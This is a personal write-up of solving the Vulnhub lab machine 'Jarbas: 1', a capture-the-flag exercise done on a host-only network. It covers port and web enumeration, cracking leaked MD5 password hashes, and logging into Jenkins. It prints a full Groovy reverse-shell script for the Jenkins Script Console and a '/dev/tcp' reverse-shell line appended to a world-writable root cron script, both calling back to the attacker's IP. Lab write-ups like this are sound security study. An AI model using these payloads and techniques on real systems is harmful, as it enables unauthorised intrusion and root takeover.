7 minutes
Jarbas: 1
Got bored, decided to edit and publish an old write-up. I’m going to play with a Vulnhub machine called Jarbas.
- Name: Jarbas: 1
- Date release: 3 Apr 2018
- Author: Tiago Tavares
- Series: Jarbas
If you want to keep your hacking studies, please try out this machine! Jarbas 1.0 – A tribute to a nostalgic Brazilian search engine in the end of 90’s. Objective: Get root shell!
Right before launching the virtual machine I changed the network adapter to a host-only network. So I ran a scan to find the target.

Going on, starting the enumeration process.
⚡ root@rocinante .../vulnhub/jarbas nmap -p- -sT -sU --min-rate 5000 -oA nmap-jarbas 192.168.195.130
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-21 22:49 -03
Warning: 192.168.195.130 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.195.130
Host is up (0.0010s latency).
Not shown: 65681 closed ports, 65385 open|filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
8080/tcp open http-proxy
MAC Address: 00:0C:29:36:F5:29 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 147.81 seconds
Now running the common scripts in the found open ports. While this is running I open a new terminal and scan the port 80 with nikto.
⚡ root@rocinante .../vulnhub/jarbas nmap -p T:22,80,3306,8080,U:33848 -sC -sV -oA nmap-sC-jarbas 192.168.195.130
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-21 22:50 -03
Nmap scan report for 192.168.195.130
Host is up (0.00062s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 28:bc:49:3c:6c:43:29:57:3c:b8:85:9a:6d:3c:16:3f (RSA)
| 256 a0:1b:90:2c:da:79:eb:8f:3b:14:de:bb:3f:d2:e7:3f (ECDSA)
|_ 256 57:72:08:54:b7:56:ff:c3:e6:16:6f:97:cf:ae:7f:76 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Jarbas - O Seu Mordomo Virtual!
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http Jetty 9.4.z-SNAPSHOT
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
MAC Address: 00:0C:29:36:F5:29 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.49 seconds
⚡ root@rocinante .../vulnhub/jarbas nikto -h http://192.168.195.130 -output nikto-jarbas.txt
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.195.130
+ Target Hostname: 192.168.195.130
+ Target Port: 80
+ Start Time: 2020-07-21 22:54:11 (GMT-3)
---------------------------------------------------------------------------
+ Server: Apache/2.4.6 (CentOS) PHP/5.4.16
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Apache/2.4.6 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ PHP/5.4.16 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch.
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8724 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2020-07-21 22:55:15 (GMT-3) (64 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Well, the second nmap brought me more info than the nikto scan. Let me take a look at that page and see what is being served.
http://192.168.195.130
Feels old man. I check the site a bit and it doesn’t seems to work at all. Likely a decoy or rabbit hole. Before moving on to the port 8080 I decided to check for any other directory that would be accessible here. I spent some time trying different lists and was achieving a big zero when I decided to restart and go for files instead of just directories. Began with a small list and …
⚡ root@rocinante .../vulnhub/jarbas gobuster dir -u http://192.168.195.130 -w /usr/share/dirb/wordlists/common.txt -t 20 -x .html,.php,.txt -o gobuster-commom-jarbas.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.195.130
[+] Threads: 20
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
2020/07/21 22:56:35 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.php (Status: 403)
/.hta.txt (Status: 403)
/.hta.html (Status: 403)
/.htaccess (Status: 403)
/.htaccess.html (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.txt (Status: 403)
/access.html (Status: 200)
/.htpasswd (Status: 403)
/.htpasswd.html (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.txt (Status: 403)
/cgi-bin/ (Status: 403)
/cgi-bin/.html (Status: 403)
/index.html (Status: 200)
/index.html (Status: 200)
===============================================================
2020/07/21 22:56:38 Finished
===============================================================

What’s that access.html page?
Geoffrey Butler! Serving some nice but super safely encrypted credentials.
tiago:5978a63b4654c73c60fa24f836386d87
trindade:f463f63616cb3f1e81ce46b39f882fd5
eder:9b38e2b1e8b12f426b0d208a7ab6cb98
⚡ root@rocinante ~/.../vulnhub/jarbas hash-identifier
--------------------------------------------------
HASH: 5978a63b4654c73c60fa24f836386d87
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
It’s time to check in one of those many MD5 sites around if those hashes were cracked before. And of course they were.
5978a63b4654c73c60fa24f836386d87:italia99
f463f63616cb3f1e81ce46b39f882fd5:marianna
9b38e2b1e8b12f426b0d208a7ab6cb98:vipsu
Before I move forward, let me see if these credentials are working on that port 22.
⚡ root@rocinante .../vulnhub/jarbas hydra -C credentials-jarbas.txt ssh://192.168.195.130:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries, ~1 try per task
[DATA] attacking ssh://192.168.195.130:22/
1 of 1 target completed, 0 valid passwords found
Not that I was wishing for them to work. That seems to be nowhere else to go to in the port 80. I’ll start poking into that port 8080.
http://192.168.195.130:8080/login?from=%2F
The butler’s convention virtual machine. Since I already have some sweet credentials ready, I’ll give them a shot here while I do some more scanning using nikto on port 8080.
Third time’s a charm! Said someone who has failed at something twice. I’m logged but I don’t know what I’m supposed to do. Never dabbled with Jenkins before. The only solution possible: look for jenkins+exploit.
First result was exactly what I needed:
https://www.hackingarticles.in/exploiting-jenkins-groovy-script-console-in-multiple-ways/
That nikto running on port 8080 turned out to be useless but while it ran I learned about the Jenkins Script Console. I can go through the Metasploit way… or I can try harder™. That article is already pointing out a reverse shell to use with the script console anyway.
I would like to say that as soon as I glanced my eyes over the script I noticed what I have to change (besides the IP and port) but the truth is I had to run it like three times and also a ping to check the TLS values just to figure out this isn’t a Windows box, the nmap showed it is a CentOS so cmd.exe would never work. I switched to /bin/bash/ …
String host="192.168.195.128";
int port=8021;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
… set a netcat …
⚡ root@rocinante .../vulnhub/jarbas nc -lvp 8021
listening on [any] 8021 ...
… run the jewels script and whoomp, there it is!
192.168.195.130: inverse host lookup failed: Unknown host
connect to [192.168.195.128] from (UNKNOWN) [192.168.195.130] 55702
Now for some sort of better shell:
python -c 'import pty; pty.spawn("/bin/sh")'

Low user, not allowed to write in any directory, not much to do, then I checked the crontab.
Heeeey, look at this.
bash-4.2$ ls -lrt /etc/script/CleaningScript.sh
ls -lrt /etc/script/CleaningScript.sh
-rwxrwxrwx. 1 root root 50 Apr 1 2018 /etc/script/CleaningScript.sh
So this script is run by root, but can be writen by anyone, which means root will do whatever I what every five minutes. That’s nice, let me just check this thing here quickly
bash-4.2$ echo -n "cat /root/flag.txt >/tmp/chillibowl" >>/etc/script/CleaningScript.sh
cat /root/flag.txt >/tmp/chillibowl" >>/etc/script/CleaningScript.sh
bash-4.2$ ls -lrt /etc/script/CleaningScript.sh
ls -lrt /etc/script/CleaningScript.sh
-rwxrwxrwx. 1 root root 82 Jul 21 23:35 /etc/script/CleaningScript.sh
Simply to make easy things complicated, a script to countdown these endless 5 minutes and check if the file was created.
bash-4.2$ for i in `seq 300 -1 1` ; do echo -ne "r$i " ; sleep 1 ; done ; ls -l /tmp/chillibowl
ls -l /tmp/chillibowl
-rw-r--r--. 1 root root 156 Jul 21 23:40 /tmp/chillibowl

So I got it, yay! Kinda. I still want to escalate privilege and I think another reverse shell will do just fine.
bash-4.2$ echo "/bin/bash -i >& /dev/tcp/192.168.195.128/8021 0>&1 " >> /etc/script/CleaningScript.sh
All set, I close the jenkis shell, open nc again and patiently wait…
⚡ root@rocinante .../vulnhub/jarbas nc -lvp 8021
listening on [any] 8021 ...
192.168.195.130: inverse host lookup failed: Unknown host
connect to [192.168.195.128] from (UNKNOWN) [192.168.195.130] 51260
bash: no job control in this shell
[root@jarbas ~]#
You’re such a hacker!